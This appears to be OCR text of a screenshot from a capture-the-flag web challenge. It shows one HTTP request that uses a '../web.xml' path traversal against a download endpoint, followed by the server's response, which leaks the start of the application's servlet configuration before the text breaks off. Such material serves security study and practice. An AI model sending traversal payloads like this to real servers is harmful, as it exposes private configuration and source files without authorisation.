 GET /home/download?file=../web.xml HTTP/1.1
Host: c7b779b1-f3ec-4f07-892d-bd1fd1825f9c.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c7b779b1-f3ec-4f07-892d-bd1fd1825f9c.node4.buuoj.cn:81/home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
Cookie: UM_distinctid=17c830c6cd195c-03a39083196448-b7a1438-384000-17c830c6cd278e;
JSESSIONID=0C1644D6B7DB60D1F2C69100E60CF38F
Connection: close
2 Server: openresty
3 Date: Sat, 23 Oct 2021 13:38:07 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2082
6 Connection: close
7 Content-Disposition: attachment; filename=../web.xml
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <servlet>
15 <servlet-name>register</servlet-name>
16 <servlet-class>com.web.servlet.registerServlet</servlet-class>
17 </servlet>
18 <servlet>
19 <servlet-name>login</servlet-name>
20 <servlet-class>com.web.servlet.loginServlet</servlet-class>
21 </servlet>
22 <servlet>
23 <servlet-name>home</servlet-name>
24 <servlet-class>com.web.servlet.homeServlet</servlet-class>
25 </servlet>
26 <servlet>
27 <servlet-name>upload</servlet-name>
28 <servlet-class>com.web.servlet.uploadServlet</servlet-class>
29 </servlet>
30 <servlet>
31 <servlet-name>download</servlet-name>
32 <servlet-class>com.web.servlet.downloadServlet</servlet-class>
33 </servlet>
34 <servlet>
35 <servlet-name>logout</servlet-name>
36 <servlet-class>com.web.servlet.logoutServlet</servlet-class>
37 </servlet>
38 <servlet-mapping>
39 <servlet-name>logout</servlet-name>
40 <url-pattern>/logout</url-pattern>
41 </servlet-mapping>
42 <servlet-mapping>